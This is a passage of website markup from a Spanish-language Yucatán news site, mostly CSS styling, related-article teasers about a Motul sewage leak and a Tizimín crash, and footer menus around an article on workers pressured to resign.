                    <div class="td-excerpt">La paciencia de los vecinos del fraccionamiento “Rogerio Chalé”, conocido popularmente como Infonavit, se agotó. Numerosas quejas ciudadanas se han registrado por un sumidero...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://latigoyucatan.com/foco-de-infeccion-en-motul-el-imss-rebosa-y-los-vecinos-pagan-las-consecuencias/" title="Leer más"  >Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/una-mujer-fallecida-y-cuatro-personas-lesionadas-tras-brutal-choque-tizimin/"  rel="bookmark" class="td-image-wrap " title="Una mujer fallecida y cuatro personas lesionadas tras brutal choque Tizimín" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://latigoyucatan.com/wp-content/uploads/2026/01/golpe-mortal-696x522.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/una-mujer-fallecida-y-cuatro-personas-lesionadas-tras-brutal-choque-tizimin/"  rel="bookmark" title="Una mujer fallecida y cuatro personas lesionadas tras brutal choque Tizimín">Una mujer fallecida y cuatro personas lesionadas tras brutal choque Tizimín</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://latigoyucatan.com/author/adminlatigo/">Carlos Meniche</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T18:57:25-06:00" >27 de enero de 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Una mujer perdió la vida y cuatro personas resultaron gravemente lesionadas tras un fuerte accidente de tránsito registrado la tarde de este lunes sobre...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://latigoyucatan.com/una-mujer-fallecida-y-cuatro-personas-lesionadas-tras-brutal-choque-tizimin/" title="Leer más"  >Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div><div class="vc_row_inner tdi_183  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_183{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_183,.tdi_183 .tdc-inner-columns{display:block}.tdi_183 .tdc-inner-columns{width:100%}.tdi_183{margin-top:-100px!important;margin-bottom:-175px!important;padding-top:100px!important;padding-bottom:220px!important;position:relative}.tdi_183 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_183{margin-top:-60px!important;margin-bottom:-90px!important;padding-top:60px!important;padding-bottom:110px!important}}@media (max-width:767px){.tdi_183{margin-bottom:30px!important;padding-bottom:24px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_183{margin-top:-80px!important;margin-bottom:-165px!important;padding-top:80px!important;padding-bottom:190px!important}}</style>
<div class="tdi_182_rand_style td-element-style" ><style>.tdi_182_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column_inner tdi_185  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_185{vertical-align:baseline}.tdi_185 .vc_column-inner>.wpb_wrapper,.tdi_185 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_185 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_187 "  style="height: 0">
<style scoped>@media(min-width:1141px){.tdi_187{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_187{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_187{display:none!important}}@media (max-width:767px){.tdi_187{display:none!important}}</style></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_188 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_188" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_188{margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_188 cite,.tdi_188 cite a{color:#000000}.tdi_188 cite a:hover{color:var(--metro-red)}.tdi_188 .comment-link{display:inline-block}.tdi_188 .comment-reply-link{color:var(--metro-red);font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-style:italic!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_188 .comment-edit-link{color:#000000}.tdi_188 .comment-edit-link:hover{color:var(--metro-red)}.tdi_188 .comment-reply-link:hover,.tdi_188 #cancel-comment-reply-link:hover,.tdi_188 .logged-in-as a:hover{color:var(--metro-blue)}.tdi_188 .comment{border-bottom-style:solid}.tdi_188 .comment .children{border-top-style:solid}.tdi_188 input,.tdi_188 textarea{border-color:#ededed!important}.tdi_188 input[type=text]:focus,.tdi_188 textarea:focus{border-color:#dddddd!important}.tdi_188 .comment-form .submit{background-color:var(--center-demo-1);padding:12px 18px;font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_188 .comment-form .submit:hover{background-color:var(--center-demo-2)}.tdi_188 .avatar{border-radius:100px}.tdi_188 .td-comments-title a,.tdi_188 .td-comments-title span{font-family:Kanit!important;font-size:24px!important;font-style:normal!important;font-weight:600!important;text-transform:uppercase!important}.tdi_188 cite{font-family:Bigshot One!important;font-size:22px!important;line-height:1.2!important;font-weight:400!important;text-transform:capitalize!important}.tdi_188 .comment-link,.tdi_188 .comment-edit-link{font-family:Kanit!important;font-size:14px!important;line-height:1!important;font-weight:400!important}.tdi_188 .comment-content p{font-family:Kanit!important;font-size:16px!important;line-height:1.4!important;font-weight:400!important}.tdi_188 .comment-reply-title{font-family:Kanit!important;font-size:20px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_188 input[type=text],.tdi_188 textarea{font-family:Kanit!important;font-size:14px!important;line-height:1.4!important;font-weight:400!important}.tdi_188 .comment-form-cookies-consent label,.tdi_188 .logged-in-as,.tdi_188 .logged-in-as a,.tdi_188 .td-closed-comments{font-family:Kanit!important;font-size:13px!important;font-weight:400!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_188 .td-comments-title a,.tdi_188 .td-comments-title span{font-size:20px!important}.tdi_188 cite{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_188 .td-comments-title a,.tdi_188 .td-comments-title span{font-size:18px!important}.tdi_188 cite{font-size:16px!important}.tdi_188 .comment-link,.tdi_188 .comment-edit-link{font-size:13px!important}.tdi_188 .comment-content p{font-size:14px!important}.tdi_188 .comment-reply-title{font-size:14px!important}.tdi_188 input[type=text],.tdi_188 textarea{font-size:13px!important}.tdi_188 .comment-form .submit{font-size:12px!important}}@media (max-width:767px){.tdi_188 .td-comments-title a,.tdi_188 .td-comments-title span{font-size:20px!important}.tdi_188 cite{font-size:18px!important}.tdi_188 .comment-link,.tdi_188 .comment-edit-link{font-size:13px!important}.tdi_188 .comment-content p{font-size:14px!important}.tdi_188 .comment-reply-title{font-size:14px!important}.tdi_188 input[type=text],.tdi_188 textarea{font-size:13px!important}.tdi_188 .comment-form .submit{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/escandalo-en-las-oficinas-de-gran-san-pedro-cholul-secuestran-a-sus-trabajadores-para-que-bajo-presion-firmen-sus-renuncias/#respond" style="display:none;">Cancelar respuesta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Iniciar sesión para dejar un comentario</a></p>	</div><!-- #respond -->
	</div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Carlos Meniche"><meta itemprop="url" content="https://latigoyucatan.com/author/adminlatigo/"></span><meta itemprop="datePublished" content="2022-11-17T22:05:31-06:00"><meta itemprop="dateModified" content="2022-11-17T22:05:32-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://latigoyucatan.com/escandalo-en-las-oficinas-de-gran-san-pedro-cholul-secuestran-a-sus-trabajadores-para-que-bajo-presion-firmen-sus-renuncias/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://latigoyucatan.com/escandalo-en-las-oficinas-de-gran-san-pedro-cholul-secuestran-a-sus-trabajadores-para-que-bajo-presion-firmen-sus-renuncias/"></span><meta itemprop="name" content="Latigo Yucatán"></span><meta itemprop="headline" content="Escándalo en las oficinas de “Gran San Pedro Cholul, secuestran a sus trabajadores para que bajo presión firmen sus renuncias"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://latigoyucatan.com/wp-content/uploads/2022/11/315855200_680213943498174_1866709420066717098_n.jpg"><meta itemprop="width" content="509"><meta itemprop="height" content="385"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_189" class="tdc-zone"><div class="tdc_zone tdi_190  wpb_row td-pb-row"  >
<style scoped>.tdi_190{min-height:0}</style><div id="tdi_191" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_192  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_192,.tdi_192 .tdc-columns{min-height:0}.tdi_192,.tdi_192 .tdc-columns{display:block}.tdi_192 .tdc-columns{width:100%}.tdi_192:before,.tdi_192:after{display:table}.tdi_192{position:relative}.tdi_192 .td_block_wrap{text-align:left}</style>
<div class="tdi_191_rand_style td-element-style" ><style>.tdi_191_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_194  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_194{vertical-align:baseline}.tdi_194>.wpb_wrapper,.tdi_194>.wpb_wrapper>.tdc-elements{display:block}.tdi_194>.wpb_wrapper>.tdc-elements{width:100%}.tdi_194>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_194>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_195" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_196  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_196,.tdi_196 .tdc-columns{min-height:0}.tdi_196>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_196:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 12px 0px rgba(0,0,0,0.15);z-index:20;pointer-events:none;top:0}.tdi_196,.tdi_196 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_196 .tdc-columns{width:100%}.tdi_196:before,.tdi_196:after{display:none}@media (min-width:768px){.tdi_196{margin-left:-0px;margin-right:-0px}.tdi_196 .tdc-row-video-background-error,.tdi_196>.vc_column,.tdi_196>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_196{margin-left:-10px;margin-right:-10px}.tdi_196 .tdc-row-video-background-error,.tdi_196>.vc_column,.tdi_196>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_196,.tdi_196 .tdc-columns{flex-direction:column}}.tdi_196{position:relative}.tdi_196 .td_block_wrap{text-align:left}</style>
<div class="tdi_195_rand_style td-element-style" ><style>.tdi_195_rand_style{background-color:#890827!important}</style></div><div class="vc_column tdi_198  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_198{vertical-align:baseline}.tdi_198>.wpb_wrapper,.tdi_198>.wpb_wrapper>.tdc-elements{display:block}.tdi_198>.wpb_wrapper>.tdc-elements{width:100%}.tdi_198>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_198>.wpb_wrapper{width:auto;height:auto}.tdi_198{position:relative}</style>
<div class="tdi_197_rand_style td-element-style" ><style>.tdi_197_rand_style{background-color:#000000!important}</style></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_199 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_199" >
<style>.tdi_199 .tdb-logo-a,.tdi_199 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_199 .tdb-logo-svg-wrap{display:block}.tdi_199 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_199 .tdb-logo-img-wrap{display:block}.tdi_199 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_199 .tdb-logo-text-title{display:block}.tdi_199 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_199 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://latigoyucatan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://latigoyucatan.com/wp-content/uploads/2026/01/logo-4to-poder.png" alt="Logo"  title=""  width="527" height="216" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_200" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_201  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_201,.tdi_201 .tdc-columns{min-height:0}.tdi_201,.tdi_201 .tdc-columns{display:block}.tdi_201 .tdc-columns{width:100%}.tdi_201:before,.tdi_201:after{display:table}.tdi_201{padding-top:60px!important;position:relative}.tdi_201 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_201{padding-top:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_201{padding-top:40px!important}}@media (max-width:767px){.tdi_201{padding-top:40px!important}}</style>
<div class="tdi_200_rand_style td-element-style" ><style>.tdi_200_rand_style{background-color:#890827!important}</style></div><div class="vc_column tdi_203  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_203{vertical-align:baseline}.tdi_203>.wpb_wrapper,.tdi_203>.wpb_wrapper>.tdc-elements{display:block}.tdi_203>.wpb_wrapper>.tdc-elements{width:100%}.tdi_203>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_203>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_205  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_205{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_205,.tdi_205 .tdc-inner-columns{display:block}.tdi_205 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_205{margin-left:-20px;margin-right:-20px}.tdi_205>.vc_column_inner,.tdi_205>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_205{margin-left:-15px;margin-right:-15px}.tdi_205>.vc_column_inner,.tdi_205>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_205{margin-left:-10px;margin-right:-10px}.tdi_205>.vc_column_inner,.tdi_205>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_205{margin-left:-0px;margin-right:-0px}.tdi_205>.vc_column_inner,.tdi_205>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}}.tdi_205{margin-bottom:60px!important}.tdi_205 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_205{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_205{margin-bottom:40px!important}}@media (max-width:767px){.tdi_205{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_207  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_207{vertical-align:baseline}.tdi_207 .vc_column-inner>.wpb_wrapper,.tdi_207 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_207 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_207{margin-bottom:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_208 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_208" >
<style>.tdi_208{margin-bottom:20px!important;padding-bottom:6px!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_208{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_208{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_209 .tdm-title{color:#ffffff}.tdi_209 .tdm-title{font-family:Kanit!important;font-size:24px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_209 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_209 .tdm-title{font-size:18px!important;font-weight:500!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_209 "><h3 class="tdm-title tdm-title-sm">Nosotros</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_210 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_210" >
<style>.tdi_210{margin-top:-8px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_210{padding-left:20px!important}}</style>
<style>body .tdi_210 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_210 ul li a{justify-content:flex-start}body .tdi_210 .td-blm-menu-item-txt{flex-grow:1}body .tdi_210 a,body .tdi_210 .td-blm-sub-icon{color:#ffffff}body .tdi_210 li.current-menu-item>a,body .tdi_210 li.current-menu-ancestor>a,body .tdi_210 li.current-category-ancestor>a,body .tdi_210 li.current-page-ancestor>a,body .tdi_210 a:hover,body .tdi_210 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_210 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_210 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_210 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_210 a:hover>.td-blm-sub-icon{color:rgba(255,255,255,0.8)}body .tdi_210 li{font-family:Kanit!important;font-size:16px!important;line-height:2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_210 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_210 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8086"><a href="#"><span class="td-blm-menu-item-txt">About</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8087"><a href="#"><span class="td-blm-menu-item-txt">Advertise</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8088"><a href="#"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8089"><a href="#"><span class="td-blm-menu-item-txt">Contact</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8090"><a href="#"><span class="td-blm-menu-item-txt">Subscribe</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_212  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_212{vertical-align:baseline}.tdi_212 .vc_column-inner>.wpb_wrapper,.tdi_212 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_212 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_212{margin-bottom:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_213 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_213" >
<style>.tdi_213{margin-bottom:20px!important;padding-bottom:6px!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_213{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_213{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_214 .tdm-title{color:#ffffff}.tdi_214 .tdm-title{font-family:Kanit!important;font-size:24px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_214 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_214 .tdm-title{font-size:18px!important;font-weight:500!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_214 "><h3 class="tdm-title tdm-title-sm">Reciente</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_215 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_215" >
<style>.tdi_215{margin-bottom:0px!important}</style>
<style>.tdi_215 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_215 .td-image-container{display:none}body .tdi_215 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_215 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_215 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:8px;margin-bottom:8px}.tdi_215 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_215 .td-module-container:before{bottom:-8px;border-color:#eaeaea}.tdi_215 .td-module-container{border-color:#eaeaea!important}.tdi_215 .td-post-vid-time{display:block}.tdi_215 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--center-demo-1);border-width:0px;border-style:solid;border-color:#aaa}.tdi_215 .td-post-category:not(.td-post-extra-category){display:none}.tdi_215 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_215 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_215 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_215 .td-read-more{display:none}.tdi_215 .td-author-date{display:none}.tdi_215 .td-post-author-name{display:none}.tdi_215 .td-post-date,.tdi_215 .td-post-author-name span{display:none;color:#888888}.tdi_215 .entry-review-stars{display:none}.tdi_215 .td-icon-star,.tdi_215 .td-icon-star-empty,.tdi_215 .td-icon-star-half{font-size:15px}.tdi_215 .td-module-comments{display:none}.tdi_215 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_215 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_215 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_215 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #ffffff}.tdi_215 .td_module_wrap:hover .td-module-title a{color:#ffffff!important;box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_215 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_215 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:var(--center-demo-2)}.tdi_215 .entry-title{margin:0px;font-family:Bigshot One!important;font-size:20px!important;line-height:1!important;font-style:undefined!important;font-weight:400!important}.tdi_215 .td-editor-date,.tdi_215 .td-editor-date .td-post-author-name a,.tdi_215 .td-editor-date .entry-date,.tdi_215 .td-module-comments a{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_215 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_215 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_215 .td-image-container{display:none}.tdi_215 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_215 .td-module-container:before{bottom:-6px}.tdi_215 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_215 .td_module_wrap .td-module-container:before{display:block!important}.tdi_215 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_215 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_215 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_215 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_215 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_215 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_215 .td-image-container{display:none}.tdi_215 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_215 .td-module-container:before{bottom:-5px}.tdi_215 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_215 .td_module_wrap .td-module-container:before{display:block!important}.tdi_215 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_215 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_215 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_215 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_215 .entry-title{font-size:16px!important}.tdi_215 .td-editor-date,.tdi_215 .td-editor-date .td-post-author-name a,.tdi_215 .td-editor-date .entry-date,.tdi_215 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_215 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_215 .td-image-wrap{padding-bottom:110%}.tdi_215 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_215 .td-image-container,.ie11 .tdi_215 .td-image-container{flex:0 0 auto}.tdi_215 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_215 .td-module-container:before{bottom:-8px}.tdi_215 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_215 .td_module_wrap .td-module-container:before{display:block!important}.tdi_215 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_215 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_215 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_215 